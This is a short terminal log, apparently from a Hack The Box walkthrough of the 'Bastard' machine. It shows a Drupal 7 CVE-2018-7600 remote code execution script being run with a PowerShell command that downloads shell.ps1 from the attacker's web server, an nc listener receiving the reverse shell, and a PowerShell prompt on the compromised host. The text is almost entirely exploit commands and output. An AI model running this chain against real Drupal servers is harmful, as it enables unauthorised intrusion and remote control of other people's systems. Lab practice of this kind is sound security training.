 root@kali:~/HTB-Windows/bastard/drupal/CVE-2018-7600# python drupa7-CVE-2018-7600.py -c "powershell.exe -exec bypass .\shell.ps1" http://10.10.10.9/
/usr/local/lib/python2.7/dist-packages/beautifulsoup4-4.9.1-py2.7.egg/bs4/element.py:16: UserWarning: The soupsieve package is not installed. CSS selectors cannot be used.
  'The soupsieve package is not installed. CSS selectors cannot be used.'
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-C4ncWvRcL7D13xcrwgPS8ZbL5Iu4onP57f0D1wA18yE
[*] Triggering exploit to execute: powershell.exe -exec bypass .\shell.ps1
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [24/Jun/2020 00:07:43] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.9 - - [24/Jun/2020 00:07:43] "GET /shell.ps1 HTTP/1.1" 200 -
root@kali:~/HTB-Windows/bastard# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.9] 62147
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>